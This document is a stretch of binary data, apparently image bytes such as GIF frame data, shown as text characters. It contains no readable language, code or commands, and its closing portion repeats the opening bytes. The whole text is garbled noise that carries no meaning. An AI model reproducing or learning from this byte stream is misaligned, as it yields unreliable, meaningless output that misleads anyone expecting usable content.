P?��V؇P�2�%��-d�,.��G]T/����2�D0�	 ���9�@X�&6��#hb� O�jT��B;!�HAB݀� u����S@�G�*S� �Ja8�)��0i	�pT��9�:�A�p@_��W�A{��%��K��X�b�� ����1��_� �J�Hla/� Ă���e�1D���`gZ��L��U"��D*��!����#�A"��p{[P{�*H1�Kxù��D*�����%����<�6��Aw�иH��X�n� ���%k�&l)[����C�	GP���%�ЇA,">�"�чi���H�&1��j���(�[ߒ¿�0�%֛�A��y�z��`!��.-T �9���W!�lWqR���P-H��s`���� �?
,�R�{��\G��Á�.Pw��� ���G���C����:9�3?P�Z\8������."���#�P`�z�Ń�� ư��J�� E-�[fJDÃ�"��A+���%��Ty��]��j��T��-�MX��̓j�Z������"�G�`�Nv��Ђ6�|����[bS�n�� ]B��|�����Z, �����p	��B���`k	{��s�_��=���ka��ʛ�cF�`Ǭo�����a[�#\"�^H��{ |�z���*Z�m���ܫ����;���.j�E~�<�'��l�� p\!��<�Ѕ9$]�IG�ҝ�t��@��H:թ���G�PW:1��t�w��z��)�c��P���n�.Ľ^��&0�"�I71�~t�ρ"�{ݑn��=�^���v�wA	e�@��
%D�����������Izӧ�n0�9@���������A_��WB	�(;�%��V�a�_�G�_�/���G�X����n�~��?s����F�O}�c��n�@�W��>��� ������	�����_������ ���{���������<�@l@|@<�/��W˼A�'�/��x�'Ђ����
�@̿�
� LA��A'h�l�A����A��'B!�A��l��A��LȄcp5gʼ�+>��"�B+,�
�A'�B*�B,����B/��,�?1C,�?-0A4�B�<>l���xh�4��.D�!������"�  Ѐy0�(zA/�B��v H�"�A'pD ��v8DK�CM�� 8D(/�8,xh�O��Ԃ.Dw0�IԀR��SԂ" @�`�R��@FHFaL�l�(@Er��v�,�HC*k,�E_,�F�F,�:��q��v�C�D�r�� (�xG�Fr��l��L�rlG,n��o<E��ɻ��D$�ǿ*�*�H��,� ��l��L� �Gp�?Ă�H��B�Hz�EU$G�B*�Gk<H���4Ö�����ȉ�+�ɿ�D����ɣ�G����DnJ���"HI��+w�J�$GK,�y�I�����E�~TE�t�"�DtĒ�]�ʈ�,+�K�<K�F��?*tk� (E��V�@�I�4KX� P��]|Hr��O�JS�?�<�<�Bz�ɿ��K�B*䆣�G���,���$J4���Dk�G;d�kM+� �lG����ƪ,�����̧���̗,�{��lDP�]� ���,Ŵ��:K2�M�$Ȟ�B� dA@L�l�� LG��M; �y��u���"��3N����\�x(>@�º�M�,��D�TJ*��V��]���3��*����A*�Ͽz�ޜO��ȿ:Њ�̰|���FL�U�I(��HaD��{l� UJ�\Q�T���F�,E���N{�� ]I���*���Q	���N�,�R� )�Mk���BHʿj����yt�D�0�M�ԿF���K��4���G����+��F&e�������nt�~dD0�S�B$PL���/���r ]��;��\R6%R5������̈,I��v�T����}���KS\4�L�L�WlC�M��H-���R��T!��SSKu�#�I�o���}�RMC5MD-�+����*�K��E�D,��E��U*�MMUJ�4�4E�2=א<R�4N�ӿ���K�e%U}xR�B��B����4����\K!�BŔ��I*�I:- �{�����U��35�:TӬ<Rz�8��5�?��W����B��O+�H7D�N�e�:<�v�3��p�L���D���#�.�kLD��D���7]�n�X{�QeV�(�F� �$T9�Z��+�d�������Y��@$Ƭ-R���+�D�D���Ȋ�DٷD[v���Z}P�%�� K$��Q�ܬJV��*<J�uDŔ[Ŝ���I�T�]t�ͪDG�\�VkD�*$5Ѧ}���;��|eV}�S<�՞�FKT�(�Ǽ����ӕ��ۍPSD.%G��ڞ�R/]�B���+�eWQ}]�%U= >>�H�=]k��O(��t�k%��^'�C0ԀLͼȠ-�s��n�_;E�/��^���/����V�� @�U_�2���@U4`��um�K��@� ��/��
n`�%K�%Pk����j�����j�M,�W���\ILU]������]���@0�T�]BU� !&\�u�"�x�W5K�lN~�Wd���!6�!>D��b�����W}���%�1&C6�ϼ1|C��C�r�3Fc�;��d���3VZ2�^/�b0�l��lA/pP 4A��$�E&�:�W$�0�@�䡕AE>AJ.BM��CnHKOe\A���c@�[} �e�@Y�eZ�����Une]ve}H>�<~�eaf[��	�|}�]^f0�g~fh�fi�fj�fk�fl�ff�f��fo�fpgq�fnfր  !�	 � ,    � �  � �	H��-Y�~(\Ȱ�Ç#J�H��E��n�ȱ�[C�I�$I�S
L�Ќj�  ��of8	�ɳ�ϟ>3� У5����3�ϙ3�F�@Ѡ� �VfX�@���B3�h���Aȧ���EJ�g�Wp_�KS�U�������V�fØ��w��ij�8@�wBPv!ٲ,��@��iB試'��u	|Z�� _~�/�~�h5=D�uk� X�q�s|�9~�7"���v�!��?�� X�ͽ������O~�����3N���{������'5��S�L�n�����s�lpX�$�I�IH@�8�7�'�|���
~�?�s�|�A0�|���e��e� n�����`"��e Ap���pDB�	?/雌<e��g)D�O �xt\vi�o%:�]}�s 4D���As�N�@�i+�v��u�%d�O;��ͭ& ��6D��:�V�,��א���n��p@�AA
��S�b�iS9�`z���Z�@�zbmkAX�orI��@ �	�&�A��s�q�αǪJ���6묳<�ja�Ժb��)J��A��(�f��V�`�P�͖�ZLZHB��Y@[���x�j��!��PWW��5z���
����pi��$�j�{	�Z��I���Q	}�G��/���g�;���Zʎ��<����@C(��6�Զ	���:�r�H�|�̲�h�����/u����"Ŏ�B/�6�WڴN��R ��P�@�<bxtq �Ƶ�qu�m�J��2��u���E��j�C�jl`��V��<|Z������^�Qgz��褓N�j�M3��Jܤ�����yzk���uZ�V>�x�
K���y�wߵON��6�9]8k�qdR������o�ZC��/�|���_�+�������g����ŇO��a�Sw��^�]�7��am'<i 0�/��Mb;R���w>�$Pӛ^��B���E�C ���d�I>��|�A y(lۊ�G/0!�G��K���M|��������'W���&&��*N�
�"�#00rl��e����Ov�ZMZȣ"��>9�ݾd(�|O5��	�b��Lˇ8N�����>[��i�gƞ��'�Z N�IikO����D0�vDa�~����*ߋ�^�J���<�#�TH��'�|��װ9�����	*ad�7��y��K[�;7�H�Є5�rK\ƨ|Čf\��K��&��eʶ�*~d@e3} ˝U�L�x�2A�s�G�f��EOz�E�����HY��~��e����O~�SbM(��UP}(���B�%<�&�].#hFoÐ}x�� �(7$A�!�t(M�JW�R���0}�HCґ�t�piLo�Ҟ��%}�PO�Ӣ��3�)H;�T�Jb���N]:Ԫ�T����SI �}p��}�NI:ү�u�T�*U��V���i��\ךT�v�W�jV����3��W�:ؼ�ԯ��@a�ק�	���ծ�Ա{��b�:R�z����j`�Q�����M�j+R����@j��Z���V����:L� �ABL�71�@;@���	�A^���"�B��u�4 ���@�m-lc{[���M/z׫�����5��[�Z!����k�#���@!\�������0�"Ģ��5.�� �������lU���z�� ���i�[�j�@ ���X<h1|��#	�ES�a+t�>��S����8��1��Q؏"��P�2 � H��V�i�C��.�8���A�������UqX�� ���eB�?j^���f&���l��
�4���A�-����BBZ� �vh�?���Vz����@�_��M��?��Hz�0�2����6Ј>t�CZg��ָ���C<_��=�E��|�5�`��e3���9{T��1��Kl; {����	f�X���!E��=n�x� ��$f,_s������c]�V�)n�W��`� �'恒�Mpy#��e6�G�=h��V��������A@�..��HO:��(G9pa�L��M����G��}x��~m�#�Z���
T��ta�����ո	��vD��_�@9�a���8�yE�p�
@����MtHi���
��p�O��{����:��� �_�A 1c+�#�F�+7t�v+$ְ��xg>^���o9������Apv^w���#�<����kp_}�=�x���>�F2n�Q;����B#K�� ��4�=�Q���v�p�S[v�������:�ɞ��F@��$Ȁ՗�:�����������ïh����?ϴ��jI�Әw@
<��8��-pWMr����}�R@�k�uv���r��i'�\�VV0t���7uCW�{�w\�5t7����Z��x�5\��j�en1'�\j`�z��b�g��wO&dA�}kw-Yv`x3f��Y��	7�	%���u �u.��&�KE��\xZ��j\Y�w���z�a8u�\& {7^Q(s4E��f�]��Uq��qWi�~1��y`�_��Z�er�ƇoxY�'�[wzf�1xn�n�׃���� �ȉ�xw�Y<0d҇���V�W}F؊JX�=��'8^*�k,Xs�'��w�e%�[��'\�e\��\�ub�H��dR'_C������[P�r�؂�ȍ�Uq�Wy��[�7i�E`�E���~�y��a��׈�H~J5~�Uv=xbD�o.&c2��P����S��C�vY�wk���� Oh�8������H�?�b�g�em�lv`ϠxuǦb�%\gn�wb& �0	���Wf��w��7^;w��H|4hq��q��]�i����y��i�E^y�y���0X��q(�M�u�������l�bD�f0�@���(	c��n< oG�׃n&�� 	Z��\ih�7�@��fx&g��X�iE��wP�}p�xb��{�mnVhy�dQ���T9�i���]��A��v�{J�t�|�i�v^�6n��ڵj�gWN9xW�b§T@�^�V�va>�b�` ���QCp
�`��Gmz���c��tԘW2�{� y�)h���4�[H���IS 	m�bkV��c�U� �vV(�h����k�i��p`�p�0�uZC�-�OeW�p	{�_��_�'	� � ]N�Z2�i�fIS�b����[7��ѐZ��d@`��@�M��y�i�f-	���:Z�_Wf�a)�W���%	��b��`���� 8�J��t� ��<��_weH�s΀�9Z��U_�d� lpl dZ�` ���
 �Хf�{���z[-�
`�Х[Z�dG��� R� @ lШЧ��	�	�	d�a�ZYj
eP��p�`���Z
���
�JZr^�Ш� �z��� ^�����@�� �]ꧪU

�	���Щ;
RCp��P�dj
l�8� �@�]
�j�W��� �g �
l��ꬩ%	p dZ
�J r �d`�ٚW-Ш-�+�"����n

8� �0��� ����P�T�s�
n�@dZg0'��
p@��
VT�T�� PXPf�`
�꧌����d���~�� �`@t*��� �0����R�� ��W��Z
u*��,PXpK��J��Tnڲ��
 ���	f@ �P	�j[k
ժ �`����� O@;����$� � ^�ߊQ����  ]z����ʣ��{j
J�5@	�@	�PI�wK�KS���ʶ�Jo�Y�o +� �9�:+��ڰ�dJ�kqp�������Я�Kp�K ��^ڳYȹ����8�	�� ��o0���o�r�Y r��d V��	d@�}ڦuZ
f 0�p�K��dP��� ��U
���l���C�[�	CA֋5P��rP�͊�!kW���\J��{b�#�lp`[�@�0 ��@�����l���f05�	: #0mp V��u:�+�	��T��O��`
� Ԁ��:p8;�)���DK��r������X��`�$kl  l@��	<�,�u����p,P�t@� �g�	�� �����ºkp� �P�#�m��
�1�  )��"��e��O�C;i+�~�q,#0�����Y�
,P�����T� �Qg ��P�8P9,�50���p�^J��*�����ALI��# ͦ��+�q�O��������c��	� J�U��A��� �`�@��� �vE��@���5�Õ�gp�p���`�^��е� ��	�&�;�	�| }V��
ì�,�O�
 Op�|�����Ō��p m�5P����-��IP]:ͅ��i��Z
p9\��I l��t �\�� ��ĎZor l���� ��o���Ȩ|
�,K@�a���`�:�0q�`
���!0հ�c��o��e�,�tp��J�I�]j
���m�2��#P�@	,��l0�d����k�ͬ+ d�,�ob,fP$������������ж���p��� ����!Ю�� "pnlԝܵ`��]�;�����d`
�l��`o� y}�d��q�&�{ I��
��t �:��, �@?���	@���� ֦`
����0m�;p݀
6�e�=l�}P�F}$K�Ɂ��r��𨵽�f���亥p��~g��p��g�]^ҍZ8����r�ֽ[�a�	fpǉ@u�� e � +�
�pqp�P
��	.��,�ü�m��,	T��iM%�̲Ш��4:Ⱥ��ym���]�f�����P��u ��P
׽,��#`�'|^����
� �}P�q�
%��?0��K��`�qм��tP�BN�ը�p� �# f����Z�����J@�\�X� ����	��.���f����>gp�^� ��ȍ��x���������
q��`��Z�q0�p
�̉>�!5��:�5�I��`@������I.�r@�'l�K�	��¨�	8��v���p�]��[zI@XPɺ�����F��j��Ì��ZO��,�
J���U$�k �Kp g����J������I������ٝ��^���]�@�� a۵p`�t����m������5{�J
}�L��Z�0l�
��ٖ�OS���l��ٞ\�4�q]5�+,���ôN	r�+<�`� + �~�
��\c�ߞz�	⠾�ŏ���0��:��������mƜ`�+p���A�ɵ��o��q���]� ���U��	�	o׬[ŉ��� I�ȑ���G�0x�� �5Q�áK���:�8T���d�flV�Yѧԩ81��б�f��4u�9�&M2
��#Z�('2j�"�fSF�N�����F[<"��'�
�Y����%X��yD����r:%z� �m�	I�T�3��0 �a	�X&��1rII��*�����
?q���s�
UXΨ���/U�F`�CӔЬ��A5���Y�^Ū[R]��񔙷I8lJ��Q��&����3,���T��A��ԨQ����
8�4�*��U�����[�XDh�'�83���_,{m(�$9*�7����t��7	[���R�c�-X8+.�c�R�و�� L��69O�a�ฎX�HO����2��8�)�C�Póq��JTف�Pa�f�sMg$q����2p`����MB�(���P�66Z��*J�����:��%�`��p��D���x*=�I�!B+Z����®#98c_X2�2�"-�J�0%�J"�I��L�(Q5��G0��͢��J�YG8  ?=���3�A�B����B(�c�	���7�xC�~rp5���[FAY\Y�l8��	��trd!0tX��~�3i-u�K�J� �3J)œ�h�uy��*6����<���֠6�
��+��3<�䌎�M���:)��6��Y���6` I�i���h��j:d�UM�2^N�3C/?r�� 3�h�3LB�� f3����Č3�7��C�U����:�h[Bv�G��qVe#0������D�G�t��* �^
y"�01f���_v8�AXuղR���\��u|����2;l��3QO8Ö��#H�5�9:���D�$U��������l��n��2=
KL>��|0�n��� c���	JO�8�X!C�� ��:��0鈃C�
�w��$�� �
���@:آ��@�����Ԁm�)��/�0{ɐ��!�Eb��&���T"=I�SB�>Z�b��I)��0�	er��v;_9��x�ר�2(kFd@%F���TdmP�B� U�T� ��R�x��fX5�P��/�D� 0�cQ�Kb��*�If����
�8�qI���>�pF�9c0gb��3)ψd�d<�ǆ���#`l��)� <©n��C�� �Ӂ�g��褺����b'�������``A7���@2��T`@?����5N=�⌅�K��+J<��r��:���2��(Wd '����A8_��ج)�x����)"DBy��;4�$h@@)I5����T< B�@
@@��L�A���`�Hx4�W A2iI��R��y��$�Q.( �F!h)�e��Ś�|hQ�0�}T�%��?PV����8kY�
����i�+Z�ZW���u�k]�9��j2	=�ծRE�p�	Ml �p�d-�!�!�D$.��HD��`�0�YX���F{�˞�B0k0q��:`D$��L�b�]m��	ź���$b++���X&HA�>a�=G�[�E�A��XD�	M8��B�1�� ���9��R���8�"�YP7�p �M��꭮?4�+N԰�t�s�\�	}��!����a�0�&H�J�v��eS��T<��� &�	�����"����A}��7�[�b���-���D���ȃp+�
H�u����SB�XD����7ɋ��&�a	>l�����Y�bB��u%�Ll�1�A�ᬃ!��d���	G��8D6a	���겗S{�T�}�D��j��ȃ�ˊEl��{HEwً����H�4����!����ˇK,b�]�s|3M�:�����i�t��2`�%,��o����g���=�A
���p˝�A`"��ms{ܟ�񊙬�ogx���ga�n `{7V�>���p�����.��<ݟ�+[W�d�Z�&y����R_<��%0Nr�ۡ�b�p�#h"�;�9r�s��?z�q^t���I?4��sM@������1�6�ۈ��Խ�u��G�yӇ~��|�g7;�پ�����jz��0��������Q��@X 
� F�A�. ��g����C��s���.�.P����a�9`��x��?�!���|(	� �.�A��}�{��~�@��׽���{���'>�1�����W~�����w����. �	���ߋ�z�˾��'�6��B��7�6Ġ��?�!�1�������S?���� �1H��C?7�=�>��>��*�+
n�p��@�@�@A�����ê9 <��	 "�����ă� ��� �A|��A<p��!�A< ���$���@�*��#��?�A@�-��iZ��ه�@�{�,8Cz8�3$|A�PC8$�(�="xC8|C"�B{�:�C5$�<�C;��	?3̂B<C��?�C�#F�D��9�� �Ĵ!�.�� ^�E��	`D^��1��1��!8�9�3^h�Q��8BH��[tE.��X<D� ;�. Q��a��3<�?��OdFa�7D�C�,��(�Fp��bL�!Gp�� @�����O�|�Gz�x��, DJ�z�G.�Ex�.�Gz�G�=HD B H|��|��_�x`�y�F���7yd�{T�	��(`H���,�G��Gc�B@��,I�ć(�@8Øć�A��I|�AE�H�|H�DI0ɘ�7䅛�HY|I�TDJ��~D��pI��G��Ǒ��y����GS|�~K{��7\H�I'�ɥl�|tʷ�BPD�$�X�ʓ̂���$?x�1��Z�J|XCz�]�E��Ǚ�K�<Á�G5�J{|̗�Ǿ?Jl̯䂙,�Pt�n$�1�FB0�Ǵ�z\M����K��DF|C�,�;�D�G��J���ẑ�44Jx0E�T�^�@r��1�D?�Lz�KF�HC��J.�N��G��@�$?���LE���T����FO����íTCތ���ګC���,�A,�A$��$����!��X�L�$���L�$���E�����_TC��̂�<C��GҴ�P��ǴO{ ����wl��L�I���G�Guт��ͤ��=r���Ǚ<DZ,�(�E��H�Ά�XD $eȞL��GE L�eJ@��,�R|hN˴�3\O�Ϋ��J���,M��&�GAI5�ɥDG��zdK�d�1�=�t�/��(�����������3�Q����dS��G��ȗ4ˆ�F4�G�4T��SzlP��yUP�PȌ����O��k�Y�����Dk4L|�G@��f��<�-�ɼ4�(�C��S?���ă*%U�D�O��T�NB�VWUi��;��[���D$EG1X�-��ެ����|C��H�ү�e�R{U$�G@�S��/��U��R�V���p�3�,��D�D�|���$UҔP8�N�}H�<�,xX*�F���XtV��Re��#�Ǻ�Ғ��X|UDM��U[-A;�C
%՜\CcD�V-���+u�d�G��Q��CJKx����N��z,�i���LU�%HE|�n�V����5�-��5Sm}I��D�$� �ƣU�y4EJ�[OG;�R{�N8,�<]�NlRS���DՒ՚UX��UqmQy�EF�W��R�LW��ب-����.��(�ʺ�$�T�ռ,GQ<C�����&�T�mӺL�m��q���E�\)%��HC$�T�<�10K^�~�ռ,���z]ʮ<\{�U{Lƭe�]���U��]ZeXNt�׌K�$�ߤ[���Ҍɺ�D��CO���˒|Kx�FH�ْ5Y�Vc�Y���PTqH�^m��a]�74�!�߆|C�_�lN��S͂��6\�ܘ��|���4K���C��]f\&�Zd�ftFh�`K��`lFB�Kg�FEt�&��tV1�Dح�ӌF�EP�E�3�a\l���F���nFb<��D'��-c^H'��`a�Y}aV� ڌD���8vڔ�b����P;n�J�W��cE��O�c9NI���B$DZ�c�^f��u�[xB����%&�A��K��;�X%�L-tAQv�Oe |�U.e���	 ���B�e#�C��_q�d6�Z-[,fc>fdNf��n���v�p��k fe�fl�ffFX��ehgi�r.gs>gtNgu^gvngw.gq��p�盕o~g|�g}�g~N�g�  !� � ,    � �  � �	H��?}*\Ȱ�Ç#J�Hq���/V�ȱ�Ǐ 3��pT.\ªTy���˗0cʜI��͛8_��+�(�#1&�!,'��[ �\ɒ�̣�b�l
�ѩXm
��0(��Em*��ÆYM�*����Y8��{4V��i!�U�7fTc����jin�4a��������������G�ϗ'��5��/��baؼCj�/��>M��m�X��}�G,Ƀ���0`͛m��4�\�3"%�t��>��ν{�����wgc�О?�f��	e��}�N��}Ξ'�ۿ8��f��`��i.�"�O�H�u��"�h�dv߅�u��x��awMl����#��ˁ�8ڂ	�OuW��i7��ډ(^��]=�h�|Ab���Eާ��,�آ01�P -��c:� �d}�ٰ�}6X`Ç۝�aj�%{��Re�L�H�$�CC�W�x���dyb g*�������uA`��a�Y �m��v�r�5��/y�ة��p�`��\a*�������:�g��Y{�}��<dr���}i�M\`�<�G�%���c곜:k*��d��>�'��:���D�����n�MX�-�hY l�j
K��^!�@�����L�f��] �,�	k�K�D\ 1��"l�ż����[���,���ҁȦ�y�<���7����M*p{����Jo�2��sf/�W�����촩O;�Z�
���{���j��iv��X0��I�*)�����y�A G���ICg-"P��}�� �93�oV�[o�s�(�]v���6��l�4����B2 ��t�m��=b`y�oI��ﮩ��6�Y:�4�IˠP:t����������һ.e�.�ź�<�Ձ>/���~	��u���t������~�,�+O"��w�|�����������cL1�n^������s���@ �̀h�����]L|	�T�"�TP\����|e0�U��h Ǽ�!��&����w��$W�n�.��n��fp.��+W�-���c��`�0�8���|�
���$_���?_�"�&��l�D��G�.9ۢ�Dȣ_c�+��>��
�� �BA���CQ�̨>��Jb$��.�7��`El]r�g���p�w�$�c<,�$*W��2.H���x$3~r0t%�.P�I��H6@��&VS���$ՑH��խ0@��V(�.�h�j,�Vhf�$�LT"�WD� �9+l�}3�L',9 X�l�/f��_�@$����N���
�@�:��+*D�	m(D�i_�I���t8�@\�����,0(��)���T<�'�w���d#
ш�4����BwQ��C�@�6�,�U�'���ns���L+��&t��x(O��դ��
�PAI���er�Z���C'EjUi�S�攫u��U}����V�B5���v���J$�%Jث�u�Z��c��Nh'�d���RpI¬$�^��@�uC�M�ڨ:�ѴTu�d����N��m��n)�����fM��@{����7��p)�rY���m�p��x�𣄵�ck�]ʺ�f�p���񚷼��&h�;X�>����$��4���l~Ǜ���W��U�g�K������Y��]�&����mx�;_���>*�)���w��pxGLac��eozS��
�v��.������ơ}������j��;>*���a×�C���i�~8��P���  T0����
-g�_�2�L�*S �@s��L�-cy��f3����:�y�a~s�ǌg7�Y�t��L�'+�Ј~����g'��ь>�����57�jF����*G�ћ�t��<�R��ԥ�t�	}�U'Zͮ����kU�Cȵ �0�Y׺�Nn5��M�bCY �Hv?`�fWZ�PVC��20��.C(��m0 ޮ6��,���Qn�F�kW����6�mld+�޳VC(���~��� C���d50����v?���mS�����j��� ڍ��3�h����oY�A�(�O��W~�7ʭ8�1��4�!P�y�C�}��5/� �@�7\���P��  ����;��`��1W]�jȺַ�(�
\;���}�.GH���T;6���mtl����NC(���KY ���ͫ�����ڶ6�|�Ƨ��Q>��'_r(|�p���dG���<��e{���v�U��P0~�|�N{���~��E�J��q�6އ/���}ͷ���w��?_|�a{g���(/��Lpf ����խN��Z�@����~�T�4���Q~���<�6����اl��l��d�p����p��k���	�Gm��u�vp�7}(�w(�{��^�r�G�jeyx�x�
�n��~�����߶jȖx� }P�r�rQ���' ��} �v��@gs�grYGs9w|o`
�  նkY�jT�u��d>Xz(eBl�r(kw��օ�vj� cg�.�i`}^؁��k
y�ke�G�j*ׄ�Fp�7m%hr��e0v9�hs;h�N�g���rl�wAǃ�L���m?�{O& P�kP o����b wH�,g���xÖ�W�fp��krxp�e��q����
�X���r���g{(7���{��|����o�o�V�Po�n�� =��b����o�m�n(�}#��e���W����L����~�xs��oV(t�x8w=�) =�=��?HrbX�ǆ�g���w�O�n�Ɔ�&y�vm���~�f�׆����	�@X�y�iv�l����k
؋�(��luXhǘ���p��9�O6�Nv�7�r9���sL�kY�Y����Z�@�t0�|hs��8�����V�s9ǃT	���o��l��h����x�ߖm�i��n��m�x�-9���m6w��8�x9l{�k��p�y�qs�y	ׅ#8�E9k����x�yYh�Y���s�s��s>���t8���F�W8~ZXu�t�@���
S�k���}9x���'|t�	L�PiwGw��	i��X����}h����y�r�(�5I�;�m�����0 OPii z�I��i�`�;PLi�N�z�6k�kKxsNwwW
��әh��`чj�6��w
~�	��aXh��y�X��v��G�c�hc��V� �
��0pʠ�|r�|tww��f�u��6��F��f��v��Ə�ٓ��� 	0��y��z�X�����v\׊�Hho�s=�r�f�7g(�Q�d��0oGxqg�vdИH�h#
{pHh�r\z�������i�vP �i|Q�soP50uW�k�xi�E�r�ȗi�ʨà3ʨ��x���p�P�����w��V�eק�:��Pm=��� lo `�u�GכA'x;wo@q# e��� y�+�s�ZhR�lYl�lu@
�m
� `  ��� 
@p ���d[�ucW�p`t���v�d� �Z��
�� p�m Ku��͖tGWijP8`�`���ʯ���J l��;k�p�l@��LZh P皮�j �p �k��� k`����V�� � @ lP�
Щ����F�:Kl� � �
1kkN�����@�J�� ������  @ P���6p�� �
@l.� ��
- �F�NV�:u�*��p @ �  l`�ʏ�Hk�� �;���֮�p��(��Yk��*�N��e0���`�
 4+��j�� ���� Ek ��h[l�Z
���f�	��	��<�fu��eu� ��P	�{ ��f�.� d�fj@��˻� { ?@�O`�� �p� ��+��+� ������[�x~�P�0��@K���V�)[��� rp IP�P
e����{��W�ަm �p; �� @ �f �,��഑�����泫�w�k��|�#��8 J`�@�QK��Z	�[� �� {I@�5�	!�n�*po𯫰�{�~g���m��� ~�+����{��g`� f��� �k��;k����& Jp5PX����K�	@�I��P��*p@���HK�� �0��? ,0m�Ǵ�p�p��0�
�
� � ��?r�	�`
f �<ȉ�������p�·�˻j��k�����	�P�g tP�@gp,Pt@����* ��������g���rP����!�+`
����
~q�
�& ��q��\	mP?| �+5 �t��,@���Α,k(�	g\�zr�#P�`�t��X`n����)[������Jpl�,PI0,�PP�d���{q��:�
�����f��#��[��K`�,�
d��L�Ή��K��*�����t�u0�\�<���Pa��G�I0���	�I��Pf�r���
��jP���͟q�im
:0�; �e �;���m��\m�#���%\����k��	�G]q��	�� � ���j��f�KP���
 �r`��rpțPr��`m�K�5���J	#��9!}� k�!��m���q��
 ŉ��}pkP�#���i���K�,0ዀ��I	%��
 �m���,@�r�l@�}��Z}��	K@���<�,�i��������	��
}�:��p�&���-�����f
r��H�߃}�K|�
C��	��Z�m¤����@ ���t �#��I�	������:���"���
�0K�����?��} ��8�i���N�d��I����y�����{��p�p	��]]��כ�|�r0�`돰��	I@ŏ@���ކm��q@	�~k���8�;�֏n������k
���} G��gk���ћL�p�����d��f@��6�5��	m��}~�d� �^	��� 8� ��`
��}�q��p!p
N�e�	�Ӑ���]�����w ��md�N�u�pP��mϙ\�,�K0�8`���5���2�� ���Δ��8������0�p
e�	ֆ��
:p�@
�pS,Ҟ~mЍ�����.��:I؈��
��L����	�@����X��Q��0��#@q��XP���p
��p����0��� qܡl_
P �Z��lؾ��5�n����F�� ����K�X��p@]�@��S\�Q�m���K�
�|�`�,���{� �A�	q`Åp
��#�
p��[��	A�	8*/�׆n�Z��#�pP�`?�	.D�ϡ>�xĠR�6���$əDu��Y��CTk� à f�,�5��X#�M���đÈ�<:�F�;L�١�?q��1eJ�G�v��!�,'d$�Q�Έ�m��X�!ĺ	����p.�tQZR��N�p��Ɂ�%tX�d ���u$'j��Re�KF��Bq�X�2�����}��Q�Q��ڸI툣5ιs���Y�vmA8�F,i��x^�w��@��:'Id2IG:�=�q�cǉ(�)�v��:��_LԒA��t�(ơ����S��*ˑU�+K����7��郅6�-�"b�-�8hƹ�KH:���%%0:œ0:�`� ��0
K��
��0j��:`c�DvT@�B
��=O��i����A��� �|�@��c�>N��9*��6?�+c! b��� ��9zh��`.�P���D��J�茎F����D�b�Q�(aጂ�X����K�43ؘ�%Áf��:�v8%�/w���5��f�3�Ɍ�~�9�6�x��:� 8؃ӱ%Z
���n��<�d�$���D;T��ڸt�G:�(T6p�Q��)%	EGh��50�L	�Jk)~�p��8X����t�W)u��2ޭ��ԌRH�r2���`�N��{TH��:�X�8H���L�!�R�eT����r�x��P ����B:jx�I�Ltd�������u��tIݕ8�L���(�6J��Fw麘D��{���<���΀��:b���j8�RO���:l)
?O\b�O��h	T�R�)��1LX������rS��Jj��HRi�ÑG/��t��ETXp	���!�lt�@t������N
Ó��ñNy�K2�o�R Ɠ�V;C�\=)�T�}n.SR�b�s��Q`�a#_�8dS��dW0�`��7t��ҎB�Җ��3���в�ؠ��k9O�����6����Čd��LO �����=f �9��@�9<��xùȐ�D�?PA�V�C�]dHl���-Sj ���$ �=
�p	r8��G�Cg�B?�u��@�2�!+�v����G3��dhC�G�A��	�%��ǡ
N��7; �u*� 0<���rX���Έ�R����5��5`���1���, @'ߠ� %��~@� ��D�<Q��E_~A�lf
��TM,�0�|�FMo�S{9ȣ,'H�+b���P"�u4'���Q-	���%�?�&s	6 �#-�!u��1�i|`,���Vc�D�au�tI����g.<�T'�S��=�mVL�
�0�`#
P?��V؇P�2�%��-d�,.��G]T/����2�D0�	 ���9�@X�&6��#hb� O�jT��B;!�HAB݀� u����S@�G�*S� �Ja8�)��0i	�pT��9�:�A�p@_��W�A{��%��K��X�b�� ����1��_� �J�Hla/� Ă���e�1D���`gZ��L��U"��D*��!����#�A"��p{[P{�*H1�Kxù��D*�����%����<�6��Aw�иH��X�n� ���%k�&l)[����C�	GP���%�ЇA,">�"�чi���H�&1��j���(�[ߒ¿�0�%֛�A��y�z��`!��.-T �9���W!�lWqR���P-H��s`���� �?
,�R�{��\G��Á�.Pw��� ���G���C����:9�3?P�Z\8������."���#�P`�z�Ń�� ư��J�� E-�[fJDÃ�"��A+���%��Ty��]��j��T��-�MX��̓j�Z������"�G�`�Nv��Ђ6�|����[bS�n�� ]B��|�����Z, �����p	��B���`k	{��s�_��=���ka��ʛ�cF�`Ǭo�����a[�#\"�^H��{ |�z���*Z�m���ܫ����;���.j�E~�<�'��l�� p\!��<�Ѕ9$]�IG�ҝ�t��@��H:թ���G�PW:1��t�w��z��)�c��P���n�.Ľ^��&0�"�I71�~t�ρ"�{ݑn��=�^���v�wA	e�@��
%D�����������Izӧ�n0�9@���������A_��WB	�(;�%��V�a�_�G�_�/���G�X����n�~��?s����F�O}�c��n�@�W��>��� ������	�����_������ ���{���������<�@l@|@<�/��W˼A�'�/��x�'Ђ����
�@̿�
� LA��A'h�l�A����A��'B!�A��l��A��LȄcp5gʼ�+>��"�B+,�
�A'�B*�B,����B/��,�?1C,�?-0A4�B�<>l���xh�4��.D�!������"�  Ѐy0�(zA/�B��v H�"�A'pD ��v8DK�CM�� 8D(/�8,xh�O��Ԃ.Dw0�IԀR��SԂ" @�`�R��@FHFaL�l�(@Er��v�,�HC*k,�E_,�F�F,�:��q��v�C�D�r�� (�xG�Fr��l��L�rlG,n��o<E��ɻ��D$�ǿ*�*�H��,� ��l��L� �Gp�?Ă�H��B�Hz�EU$G�B*�Gk<H���4Ö�����ȉ�+�ɿ�D����ɣ�G����DnJ���"HI��+w�J�$GK,�y�I�����E�~TE�t�"�DtĒ�]�ʈ�,+�K�<K�F��?*tk� (E��V�@�I�4KX� P��]|Hr��O�JS�?�<�<�Bz�ɿ��K�B*䆣�G���,���$J4���Dk�G;d�kM+� �lG����ƪ,�����̧���̗,�{��lDP�]� ���,Ŵ��:K2�M�$Ȟ�B� dA@L�l�� LG��M; �y��u���"��3N����\�x(>@�º�M�,��D�TJ*��V��]���3��*����A*�Ͽz�ޜO��ȿ:Њ�̰|���FL�U�I(��HaD��{l� UJ�\Q�T���F�,E���N{�� ]I���*���Q	���N�,�R� )�Mk���BHʿj����yt�D�0�M�ԿF���K��4���G����+��F&e�������nt�~dD0�S�B$PL���/���r ]��;��\R6%R5������̈,I��v�T����}���KS\4�L�L�WlC�M��H-���R��T!��SSKu�#�I�o���}�RMC5MD-�+����*�K��E�D,��E��U*�MMUJ�4�4E�2=א<R�4N�ӿ���K�e%U}xR�B��B����4����\K!�BŔ��I*�I:- 